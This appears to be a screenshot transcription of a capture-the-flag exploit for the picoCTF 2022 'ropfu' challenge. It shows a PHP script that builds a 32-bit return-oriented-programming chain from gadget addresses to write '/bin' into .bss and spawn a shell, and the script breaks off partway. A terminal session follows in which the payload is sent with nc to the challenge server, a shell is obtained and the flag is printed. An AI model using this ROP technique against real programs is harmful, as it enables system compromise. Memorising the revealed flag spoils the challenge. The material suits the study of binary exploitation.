 GNU nano 6.0 rop2.php
1 #!/usr/bin/php
2 <?php
3
4 //converts to little endian
5 function addr($x){
6     return (join(array_reverse(str_split($x, 2))));
7 }
8
9
10 $bss = "080e62c0";
11 $bss2 = "080e62c4"; //bss+4
12 $bss3 = "080e62cc"; //bss+12
13 $bss4 = "080e62d0"; //bss+12+4
14
15 $mov_mem_edx_eax = "08059102"; //mov [edx], eax
16 $xor_eax_eax = "0804fb90";
17 $pop_eax = "080b074a";
18 $pop_ebx = "08049022";
19 $pop_ecx = "08049e39";
20 $pop_edx_ebx = "080583c9";
21 $push_eax = "080b06ea";
22 $xchg_eax_edx = "0806ca36";
23 $mov_eax_7 = "08093990";
24 $add_eax_1 = "08093900";
25 $add_eax_3 = "08093910";
26 $syscall = "0804a3d2"; //int 0x80
27
28 $buff = str_repeat('A',28); //fill the buffer until EIP
29
30 //writing '/bin' into .bss
31 $payload = addr($pop_eax); //put /bin into eax
32 $payload .= "/bin";
33 $payload .= addr($pop_edx_ebx); //put .bss addr into edx
34 $payload .= addr($bss)."AAAA";
35 $payload .= addr($mov_mem_edx_eax); //write /bin into .bss
┌─(nich0las@maquinatotal)-[~/MyCodes/picoCTF2022/ropfu]
└─$ (cat xpl.bin;cat) | nc saturn.picoctf.net 60106
How strong is your ROP-fu? Snatch the shell from my hand, grasshopper!
ls -la
total 700
drwxr-xr-x 1 root root     34 Mar 15 06:45 .
drwxr-xr-x 1 root root    104 Mar 15 06:45 ..
-rw-r--r-- 1 root root     34 Mar 15 06:45 flag.txt
-rwxr-xr-x 1 root root 709360 Mar 15 06:45 vuln
cat flag.txt
picoCTF{5n47ch_7h3_5h311_e81af635}
^C
┌─(nich0las@maquinatotal)-[~/MyCodes/picoCTF2022/ropfu]
└─$